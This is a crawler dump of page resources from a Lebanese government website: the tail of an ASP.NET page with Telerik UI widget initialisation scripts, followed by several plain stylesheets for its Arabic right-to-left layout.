    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone2$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone2_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone2_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone2_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone2_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone2_RadWindow1']"}, null, {"child":"BICMSZone2_RadWindow1"}, $get("BICMSZone2_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone1$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone1_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone1_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone1_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone1_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone1_RadWindow1']"}, null, {"child":"BICMSZone1_RadWindow1"}, $get("BICMSZone1_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone3$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone3_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone3_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone3_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone3_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone3_RadWindow1']"}, null, {"child":"BICMSZone3_RadWindow1"}, $get("BICMSZone3_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone4$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone4_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone4_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone4_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone4_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone4_RadWindow1']"}, null, {"child":"BICMSZone4_RadWindow1"}, $get("BICMSZone4_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone5$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone5_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone5_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone5_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone5_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone5_RadWindow1']"}, null, {"child":"BICMSZone5_RadWindow1"}, $get("BICMSZone5_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone6$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone6_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone6_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone6_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone6_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone6_RadWindow1']"}, null, {"child":"BICMSZone6_RadWindow1"}, $get("BICMSZone6_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone7$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone7_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone7_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone7_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone7_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone7_RadWindow1']"}, null, {"child":"BICMSZone7_RadWindow1"}, $get("BICMSZone7_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone8$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone8_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone8_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone8_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone8_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone8_RadWindow1']"}, null, {"child":"BICMSZone8_RadWindow1"}, $get("BICMSZone8_RadWindowManager1"));
});
//]]>
</script>
</form>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css
body_size: 155
content:
.contentDetailsContainer{
	margin-top:15px;
}
.latestUpdatedtText{
	float:right;
	padding-top:7px;
}
.backToTop{
	float:left;
	padding-top:7px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Common/styles/common.css
body_size: 4718
content:
*{
	outline:none;
}
body,form,ul,li,ol,dl,dt,dd,h1,h2,h3,h4,h5,h6,p{
	margin:0px;
	padding:0px;
}
p{
	/*margin-bottom:15px;*/
	font-size:1.1em;
}
h1,h2,h3,h4,h5,h6{
	font-weight:normal;
	line-height:normal;
}
body{
	font-size:76%;
	font-family:Tahoma, Geneva, sans-serif;
	direction:rtl;
	line-height:17px;
	padding-bottom:20px;
}
td{
	vertical-align:top;
	font-family:Tahoma, Geneva, sans-serif;
	line-height:17px;
}
img{
	border:0px;
}
ul,li,ol,dl,dt,dd{
	list-style:none;
	list-style-image:none;
	list-style-type:none;
}
html{
	overflow-y:scroll;
	direction:ltr;
	line-height:18px;
}
input,select,textarea{
	color:#231F20;
	font-family:Tahoma;
	font-size:11px;
}
h1{
	font-size:1.69em;
	padding-bottom:5px;
}
h2{
	font-size:1.65em;
	margin-bottom:15px;
}
h3{
	font-size:1.4em;
}
h4{
	font-size:1.11em;
}
.absolutePos{
	position:absolute;
}
.relativePos{
	position:relative;
}
.clearBoth{
	clear:both;
}
a.moreLink,.languageLinks a:hover,.languageLinks a.selected,.membersLinks a:hover,.copyrightContainer a,.contentContainer a,.backToTop a,.downloadContainer a{
	text-decoration:underline;
}
a.moreLink:hover,a.moreLink:visited,.downloadContainer a:hover,.listingOneItemCont h4 a,.backToTop a:hover,.contentContainer a:hover,.listingOneItemContOpt2 h4 a,a.moreBtnBlock,.bulletListingOpt2 li a,.bulletListingOpt3 li a,.footerLinksCont a,a.footerSecondLevel,.languageLinks a,.membersLinks a,.searchBtn,.pagingNewsHolder li a,.menuBtnsList li a,.newsTickerListPad a,.newsTickerListPad a:hover,.copyrightContainer a:hover,.bulletListing li a, h2 a,h3 a{
	text-decoration:none;
}
.margbottom5,h3,h4{
	margin-bottom:5px;
}
.listImageContainerPad{
	padding-left:20px;
}
.listImageContainer {
	float:right;
	margin-left:15px;
}
.listingThumb{
	height:111px;
}
.titlesContainer h2,.margbottom10{
	margin-bottom:10px;
}
.moreContainer{
	float:left;
	padding-top:5px;
}
.listingDate{
	font-size:0.9em;
	margin-bottom:5px;
}
.title1Container{
	padding-bottom:4px;
}
.title1Container h1{
	font-size:1.5em;
}
.title1Container,.title2Container{
	margin-bottom:15px;
}
.title3Container h4{
	font-weight:bold;
	margin-bottom:4px
}
.contentContainer ul{
	padding:10px 10px 0 0;
}
.contentContainer ul li{
	padding:0 15px 3px 0;
}
.paginationContainer{
	text-align:left;
	margin-top:15px;
	direction:ltr;
}
.paginationContainer a{
	display:inline-block;
	padding:1px 7px;
	text-decoration:none;
	margin:0 7px 0 0;
}
.downloadContainer{
	margin-top:25px;
}
.pdfInformationDownload a{
	display:inline-block;
	background:url(../images/pdf-ico.gif) no-repeat right 0;
	padding:3px 30px 7px 0;
	font-size:1.15em;
}
.pdfContainerRow{
	padding-bottom:10px;
	margin-bottom:10px;
}
.downloadMessage{
	background:url(../images/pdf-ico.gif) no-repeat right top;
	padding:3px 30px 7px 0;
	font-size:1em !important;
	border-right:0px !important;
}
.downloadFlashPlayer{
	font-size:1em !important;
	padding:3px 30px 7px 0;
	margin-top:20px;
	background:url(../images/flash-ico.gif) no-repeat right 3px;
}
.pdfInformationDownloadList li{
	border-bottom:0px !important;
	font-size:1.1em;
	padding:0px;
}
.pdfInformationDownloadList li a{
	background:url(../images/pdf-smallico.gif) no-repeat right 4px;
	padding:0 18px 3px 0;
	display:inline-block;
}
.mandatoryFields{
	margin-bottom:15px;
	font-size:1em;
}
.errorMessage{
	font-size:1.2em;
	margin-bottom:15px;
}
.absoluteVideoIco{
	position:absolute;
	left:58px;
	top:44px;
}
.absoluteVideoInfos{
	position:absolute;
	right:0px;
	bottom:0px;
	padding:1px 7px;
	font-size:0.9em;
}
.fieldButton{
	border:0px;
	cursor:pointer;
	text-align:center;
	width:125px;
	padding:7px 0;
}
.filterListField{
	width:150px;
	margin:0 5px 0 15px;
}
.searchFilterContainer{
	background:#F2F0F0;
	padding:7px;
}
/* Option 1 */
#tableOption1 td,#tableOption2 td,#tableOption3 td,#tableOption1 th,#tableOption2 th,#tableOption3 th{
	font-size:1.1em;
	padding:7px;
}
/* Option 2 */
#tableOption2 td.highlightTableSection{
	border-right:0px;
}
.floatRightPicture,.floatrightpicture{
	float:right;
	margin:0 0 10px 10px;
}
.floatLeftPicture,.floatleftpicture{
	float:left;
	margin:0 10px 10px 0px;
}
.otherSitestList{
	width:155px;
}
.otherSitestText{
	padding-left:10px;
}
.membersAreaContainer{
	padding:10px 0;
}
.welcomeUser,.welcomeUser a:hover{
	font-size:15px;
}
.welcomeUser a{
	font-weight:bold;
	text-decoration:none;
}
.welcomeUserLinks a{
	margin:0 20px 0 0;
	float:left;
	display:inline-block;
	padding:0 12px 0 0px;
	text-decoration:none;
}
.floatLeft{
	float:right;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Themes/pcm/pcm.css
body_size: 19341
content:
/******************************* Main layout **********************************/
body{
	background:#10364D;
}
td,body{
	color:#231F20;
}
.centerContBackground,.centerContBackgroundNopad{
	background:#FFF;
}
h2,h3,h2 a,h3 a,h1{
	color:#10364D;
}
h2 a:hover, h3 a:hover{
	color:#B22516;
}
/******************************* End Main layout **********************************/

/******************************* Header **********************************/
.languageLinks a,.membersLinks a,.membersLinks,.languageLinks,.todayDate{
	color:#010101;
}
.toplinksCont{
	background:#C5CBCF;
}
.languageLinks a:hover,.languageLinks a.selected,.membersLinks a:hover{
	color:#010101;
}
.searchBtn{
	background:url(images/search-btn.gif) no-repeat;
	color:#757576;
}
.logosHeader,.logosHeaderOpt2{
	background:#FFF url(../../Common/images/flag-pic.jpg) no-repeat left top;
}
.logosHeaderOpt3{
	background:#FFF url(images/flag-back.jpg) no-repeat right top;
}
/******************************* End Header **********************************/

/******************************* Menu **********************************/
.menuCont{
	/*background:url(images/menu-bg.gif) repeat-x;*/
	height:48px;
}
.menuBtnsList li a:hover,a.highlightMenuBtn{
	color:#FFF !important;
}
.menuBtnsList li,.menuBtnsList li a,.menuBtnsList li a.selected:hover{
	color:#FFF;
}
.menuBtnsList li a{
	border-right:1px solid #AEAEAE;
}
.menuBtnsList li a:hover,.menuBtnsList li a.selected:hover,a.highlightMenuBtn{
	background:#B22516;
}
.menuBtnsList li a.selected{
	color:#000;
	background:#CCCCCC;
}
.absoluteSubMenu{
	background:#233960;
}
.subMenuContainer{
	color:#FFF;
}
.subMenuContainer a{
	color:#FFF !important;
	background:url(images/submenu-arrow.gif) no-repeat right 5px;
}
.subMenuContainer a:hover{
	background:url(images/submenu-arrow.gif) no-repeat right 5px    !important;
}
a.mainTitle{
	border-bottom:1px dashed #FFF;
	background:url(images/submenu-arrow.gif) no-repeat right 15px;
}
a.mainTitle:hover{
	background:url(images/submenu-arrow.gif) no-repeat right 15px    !important;
}
.menuBtnsCont{
	background:url(images/menu-bg-inside.gif) no-repeat;
	height:48px;
}
.menuBtnsList li a.firstMenuBtn{
	border-right:1px solid #720708;
}
/******************************* End Menu **********************************/

/******************************* News Ticker **********************************/
.newsTickerListPad a{
	color:#231F20;
	background:url(images/marquee-ico.gif) no-repeat right 3px;
}
.newsTickerListPad a:hover{
	color:#B22516;
}
/******************************* End News Ticker **********************************/

/******************************* Main News **********************************/
.newsContainer, .summaryWideBanner{
	background:#f2f0f0;
}
.pagingNewsHolder li a{
	color:#fff;
	background:#4E4E4E;
}
.pagingNewsHolder li a:hover, .pagingNewsHolder li a.active, .pagingNewsHolder li a.active:hover{
	background:#fff;
	color:#4E4E4E;
}
a.moreLink {
	color:#B22516;
}
a.moreLink:hover, a.moreLink:visited {
	color:#10364D;
}
.largeImageContainer img, .largeImageContainerWide img{
	border:3px solid #e6e6e6;
}
a.wideMoreBtn{
	color:#fff;
	background:#B22516;
}

tr.wideMoreBtn td table tr td a{
	color:#fff;
	background:#B22516;
}
.windowReel li{
	background:#B22516;
}
/******************************* End Main News **********************************/

/******************************* Footer ****************************************/
.footerContainer{
	background:#F2F0F0 url(images/footer-back.gif) no-repeat left bottom;
}
.footerLinksCont a,a.footerSecondLevel:hover,.footerContainer{
	color:#000000;
}
a.footerFirstLevel{
	background:url(images/footer-arrow.gif) no-repeat right 6px;
}
a.footerFirstLevel:hover,a.footerSecondLevel{
	color:#7C7C7C;
}
/******************************* End Footer ****************************************/

/******************************* Copyright ****************************************/
.copyrightContainer{
	background:#3F3F3F;
}
.copyrightContainer a,.copyrightContainer,.copyrightContainer a:hover{
	color:#FFF;
}
/******************************* Copyright ****************************************/

/******************************* Bullet Listing ****************************************/
.bulletListing li{
	background:#FFFFFF url(images/listing-arrow.gif) no-repeat right 16px;
	border-bottom:1px dashed #8B8888;
}
.bulletListing li.secondRow{
	background:#F2F0F0 url(images/listing-arrow.gif) no-repeat right 16px;
}
.bulletListing li a{
	color:#B22516;
}
.bulletListing li a:hover{
	color:#000;
}
/******************************* End Bullet Listing ****************************************/

/******************************* Bullet Listing Opt 2 ****************************************/
.titlesContainerOpt2{
	background:#777777;
}
.bulletListingOpt2 li{
	background:#C9C9C9;
}
.titlesContainerOpt2 h2{
	color:#FFF;
}
.bulletListingOpt2 li a{
	color:#231F20;
}
.bulletListingOpt2 li{
	border-bottom:1px dashed #818C8D;
}
.bulletListingOpt2 li a{
	background:url(images/square-bullet.gif) no-repeat right 6px;
}
.bulletListingOpt2 li a:hover{
	color:#B22516;
}
/******************************* End Bullet Listing Opt 2 ****************************************/

/******************************* Bullet Listing Opt 3 ****************************************/
.titlesContainerOpt3{
	background:#777777;
	border-bottom:5px solid #FFF;
}
.bulletListingOpt3 li{
	background:#C9C9C9;
}
.titlesContainerOpt3 h2,.bulletListingOpt3 li a:hover{
	color:#FFF;
}
.bulletListingOpt3 li a{
	color:#231F20;
}
.bulletListingOpt3 li{
	border-bottom:1px dashed #878786;
}
.bulletListingOpt3 li a{
	background:url(images/square-bullet-opt2.gif) no-repeat right 6px;
}
.dateChangeColor{
	color:#B22516;
}
/******************************* End Bullet Listing Opt 3 ****************************************/

/******************************** Listing Component ***********************************************************/

.listingNodes,.listingNodesOpt2,.listingNodesOpt3{
	border-bottom:1px solid #918f8f;
}
.listingNodes li,.listingNodesOpt2 li,.listingNodesOpt3 li{
	border-bottom:1px dashed #918f8f;
}
.listingDate{
	color:#7c7c7c;
}
.titlesContainer{
	border-bottom:5px solid #B22516;
}
.titlesContainerOpt2{
	border-bottom:5px solid #FFF;
}
/*********************************** End Listing Component ********************************************************/

/*********************************** Listing One Item ********************************************************/
.listingOneItemCont{
	background:#5B5B5B;
	color:#FFF;
}
.listingOneItemCont h4,.listingOneItemCont h4 a{
	color:#FFF;
}
.listingOneItemCont h4 a:hover{
	color:#B22516;
}
.listingOneItemCont a.moreBtnBlock{
	color:#FFF;
	background:#B22516;
}
/*********************************** End Listing One Item ********************************************************/

/*********************************** Listing One Item Opt 2 ********************************************************/
.listingOneItemContOpt2{
	background:#5B5B5B;
	color:#FFF;
}
.listingOneItemContOpt2 h4,.listingOneItemContOpt2 h4 a{
	color:#FFF;
}
.listingOneItemContOpt2 h4 a:hover{
	color:#B22516;
}
.listingOneItemContOpt2 a.moreBtnBlock{
	color:#FFF;
	background:#357F8E;
}
/*********************************** End Listing One Item Opt 2 ********************************************************/

/*********************************** Listing One Item Big  ********************************************************/
.listingOneItemContBig{
	background:#F2F0F0;
}
/*********************************** End Listing One Item Big ********************************************************/

/*********************************** Listing One Item Big Opt 2  ********************************************************/
.listingOneItemContBigOpt2{
	background:#C9C9C9;
}
/*********************************** End Listing One Item Big Opt 2 ********************************************************/

/*********************************** Listing Component Opt 3 ********************************************************/
.tabsNavContainer li{
	background:#C69;
}
.tabsNavContainer li a{
	background:#B22516;
	color:#fff;
}
.tabsNavContainer li a:hover{
	background:#f2f0f0;
	color:#286d7b;
}
.tabsNavContainer li a.on:hover, .tabsNavContainer li a.on{
	background:#f2f0f0;
	color:#286d7b;
}
.contentTabs{
	background:#f2f0f0;
}
/*********************************** End Listing Component Opt 3 ********************************************************/

/*********************************** Copyright Bar ********************************************************/
.copyrightContainer{
	color:#FFF;
	background:#192D50;
}
.copyrightContainer a{
	color:#FFF;
}
.copyrightContainer a:hover{
	color:#FFF;
}
/*********************************** End Copyright Bar ********************************************************/

/*********************************** Details Page ********************************************************/
.downloadFlashPlayer{
	border-top:1px dashed #A2A2A1;
}
.title1Container,.contentDetailsContainer{
	border-bottom:1px dashed #A2A2A1;
}
.contentContainer ul li{
	background:url(images/content-bullet.gif) no-repeat right 8px;
}
.contentContainer a:hover,.backToTop a:hover,.title2Container h3,.title3Container h4{
	color:#000;
}
.latestUpdatedtText{
	color:#7C7C7C;
}
.backToTop,.backToTop a,.contentContainer a{
	color:#347E8D;
}
/*********************************** End Details Page ********************************************************/

/*********************************** Listing Page ********************************************************/
.listingImageBorder{
	border:2px solid #E6E6E6;
}
/*********************************** End Listing Page ********************************************************/

/*********************************** Pagination ********************************************************/
.paginationContainer a{
	border:1px solid #918F8F;
	color:#231F20;
}
.paginationContainer a:hover,.paginationContainer a.selected{
	background:#B22516;
	color:#FFF;
	border:1px solid #B22516;
}
/*********************************** End Pagination ********************************************************/

/*********************************** Listing Opt 2 Page ********************************************************/
.listingMoreinfos{
	color:#365D1C;
}
/*********************************** End Listing Opt 2 Page ********************************************************/

/*********************************** Details Opt 2 Page ********************************************************/
.pdfInformationDownload a,.downloadMessage a,.pdfInformationDownloadList li a,.downloadFlashPlayer a{
	color:#B22516;
}
.pdfInformationDownload a:hover,.downloadMessage a:hover,.pdfInformationDownloadList li a:hover,.downloadFlashPlayer a:hover{
	color:#000;
}
.pdfContainerRow{
	border-bottom:1px dashed #A2A2A1;
}
.downloadMessage,.downloadFlashPlayer{
	color:#7C7C7C;
}
/*********************************** End Details Opt 2 Page ********************************************************/

/*********************************** Form Page ********************************************************/
.mandatoryFields,.highlightMandatory{
	color:#365D1C;
}
.errorMessage{
	color:#F00;
}
.textField,.filterListField{
	border:1px solid #E7E6E6;
}
.fieldButton{
	background:#B22516;
	color:#FFF;
}
.formStepsBack a{
	color:#000;
}
.formStepsBack a:hover{
	color:#FFF;
}
.step1Container{
	background:url(images/step1.gif) no-repeat;
}
.step1ContainerSelected{
	background:url(images/step1-on.gif) no-repeat;
}
.step2Container{
	background:url(images/step2.gif) no-repeat;
}
.step2ContainerSelected{
	background:url(images/step2-on.gif) no-repeat;
}
.step3Container{
	background:url(images/step3.gif) no-repeat;
}
.step3ContainerSelected{
	background:url(images/step3-on.gif) no-repeat;
}
.step4Container{
	background:url(images/step4.gif) no-repeat;
}
.step4ContainerSelected{
	background:url(images/step4-on.gif) no-repeat;
}
.step5Container{
	background:url(images/step5.gif) no-repeat;
}
.step5ContainerSelected{
	background:url(images/step5-on.gif) no-repeat;
}
/*********************************** End Form Page ********************************************************/

/*********************************** Listing Opt 3 Page ********************************************************/
.expandListingTitle{
	color:#901718;
	background:url(images/expand-ico.gif) no-repeat right 4px;
	border-bottom:2px solid #AEAEAE;
}
.active{
	background:url(images/minimize-ico.gif) no-repeat right 4px;
}
/*********************************** End Listing Opt 3 Page ********************************************************/

/*********************************** Right Menu ********************************************************/
.rightMenuLevel1 a{
	background:#7C7C7C url(images/menuarrow-level1.gif) no-repeat 96% 10px;
	color:#FFF;
	border-bottom:1px solid #FFF;
}
.rightMenuLevel1 a:hover,.rightMenuLevel1 a.selected{
	background:#B22516 url(images/menuarrow-level1-on.gif) no-repeat 96% 10px;
	color:#FFF;
}
.rightMenuLevel1 a.selected{
	background:#B22516 url(images/menuarrow-level1.gif) no-repeat 96% 10px;
}
.rightMenuLevel1 a.selected2{
	background:#B22516 url(images/menuarrow-level1-open.gif) no-repeat 96% 10px;
}
.rightMenuLevel2 a{
	background:url(images/menuarrow-level2.gif) no-repeat 96% 10px;
	color:#000000;
	border-bottom:1px dashed #A2A2A1;
}
.rightMenuLevel2 a:hover,.rightMenuLevel2 a.highlight{
	color:#FFF;
	text-decoration:none;
	background:#3B647C url(images/menuarrow-level1-on.gif) no-repeat 96% 10px;
}
.rightMenuLevel2 a.selected{
	background:url(images/menuarrow-level2.gif) no-repeat 96% 10px;
	color:#000000;
	text-decoration:underline;
	font-weight:bold;
}
.rightMenuLevel2 a.selected2{
	background:url(images/menuarrow-level2-open.gif) no-repeat 96% 10px;
	color:#000000;
	text-decoration:underline;
	font-weight:bold;
}
.rightMenuLevel2 a.last{
	border-bottom:0px;
}
.rightMenuLevel3 a{
	color:#000;
}
.rightMenuLevel3 a:hover{
	color:#B22516;
	text-decoration:underline;
}
.rightMenuLevel3 a.selected{
	color:#B22516;
	background:#879AA6;
}
.absoluteSideSubMenu{
	background:#3B647C;
	border-left:0px;
	top:-27px;
}
.absoluteSideSubMenu a{
	color:#FFF !important;
	background:url(images/menuarrow-level1.gif) no-repeat 96% 10px;
}
.absoluteSideSubMenu a:hover{
	color:#000 !important;
}
/*********************************** End Right Menu ********************************************************/

/*********************************** Bread Crumb ********************************************************/
.breadContainer{
	background:#F2F0F0;
	color:#000;
}
.breadContainer a{
	color:#000;
}
.breadContainer a:hover,.breadContainer a.selected{
	color:#B22516;
}
a.homeIcon{
	background:url(images/home-ico.gif) no-repeat left top;
}
/*********************************** End Bread Crumb ********************************************************/

/*********************************** Subpage Head ********************************************************/
.subpageHead{
	border-bottom:5px solid #B22516;
}
/*********************************** End Subpage Head ********************************************************/

/*********************************** Search Page ********************************************************/
.searchListing li{
	border-bottom:1px dashed #A2A2A1;
}
/*********************************** End Search Page ********************************************************/

/*********************************** Sitemap Page ********************************************************/
.sitemapListingContainer{
	color:#347E8D;
}
.sitemapListingContainer a{
	color:#347E8D;
}
.sitemapLevel1 a,.sitemapLevel2 a,.sitemapLevel3 a,.sitemapLevel4 a{
	text-decoration:none;
}
.sitemapLevel1 a:hover,.sitemapLevel2 a:hover,.sitemapLevel3 a:hover,.sitemapLevel4 a:hover{
	text-decoration:underline;
}
.sitemapLevel1 a{
	background:url(images/sitemap-arrow.gif) no-repeat right 4px;
	color:#365D1C;
}
.sitemapLevel2 a{
	color:#231F20;
}
.sitemapLevel3 a{
	color:#231F20;
	background:url(images/sitemap-bullet.gif) no-repeat right 7px;
}
.sitemapLevel4 a{
	color:#7C7C7C;
	background:none;
}
/*********************************** End Sitemap Page ********************************************************/

/*********************************** Page Head ********************************************************/
.textToolsContainer,.textToolsContainer a{
	color:#878787;
}
.textToolsContainer a:hover{
	color:#347E8D;
}
/*********************************** End Page Head ********************************************************/

/*********************************** Tables Page ********************************************************/
/* Option 1 */
#tableOption1{
	border-top:1px solid #7F7D7E;
	border-right:1px solid #7F7D7E;
}
#tableOption1 td,#tableOption1 th{
	color:#231F20;
	border-bottom:1px solid #7F7D7E;
	border-left:1px solid #7F7D7E;
}
#tableOption1 tr.header th{
	color:#365D1C;
	background:#B5CDA4;
}
#tableOption1 td.highlightTableSection{
	background:#DCE5A5 !important;
	color:#365D1C;
}
#tableOption1 tr.secondRow td{
	background:#F2F0F0;
}
/* Option 2 */
#tableOption2 td{
	color:#231F20;
	border-bottom:1px solid #7F7D7E;
	border-right:1px solid #7F7D7E;
}
#tableOption2 tr.header th{
	color:#365D1C;
	background:#B5CDA4;
}
#tableOption2 tr.secondRow td{
	background:#F2F0F0;
}
/* Option 3 */
#tableOption3{
	border-top:1px solid #7F7D7E;
	border-right:1px solid #7F7D7E;
}
#tableOption3 td{
	color:#231F20;
	border-bottom:1px solid #7F7D7E;
	border-left:1px solid #7F7D7E;
}
#tableOption3 tr.header th{
	color:#365D1C;
	background:#B5CDA4;
}
#tableOption3 td.highlightTableSection{
	background:#DCE5A5 !important;
	color:#365D1C;
}
#tableOption3 tr.secondRow td{
	background:#F2F0F0;
}
/*********************************** End Tables Page ********************************************************/
.headerAddBackground{
	background:#F2F0F0;
	FILTER: alpha(opacity=80);
	moz-opacity: .80;
	opacity: .80;
	khtml-opacity: .80;
	padding:5px 10px !important;
}
.absoluteVideoInfos{
	background:#000;
	color:#FFF;
}
/****************************** Related Links *******************************************************/
.relatedLInksContainer a{
	background:url(images/link-bullet.gif) no-repeat left 6px;
	color:#5895A1;
}
/********************************** Top Header ************************************************************/
.topHeaderContainer{
	background:#000;
	height:35px;
}
.otherSitestText{
	color:#FFF;
}


.siteMapTreeView ul li {
	color:#B22516;
}

/******************3-11-2011**********************/
.minheight187{
	min-height:187px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Common/styles/layout.css
body_size: 1072
content:
.headerCont,.menuBtnsCont,.newsTickerCont,.topHeaderCenter{
	width:962px;
	margin:0 auto;
}
.centerCont{
	margin:0 auto;
	width:962px;
}
.centerContBackground,.centerContBackgroundNopad{
	padding:5px 10px 0 10px;
}
.centerContBackgroundNopad{
	padding:0px;
}
.Col2Sect,.Col2SectLast{
	width:140px;
}
.Col4Sect,.Col4SectLast{
	width:300px;
}
.Col8Sect,.Col8SectLast{
	width:620px;
}
.Col12Sect,.Col12SectLast{
	width:940px;
}
.Col3Sect,.Col3SectLast{
	width:220px;
}
.Col9Sect,.Col9SectLast{
	width:700px;
}
.Col6Sect,.Col6SectLast{
	width:460px;
}
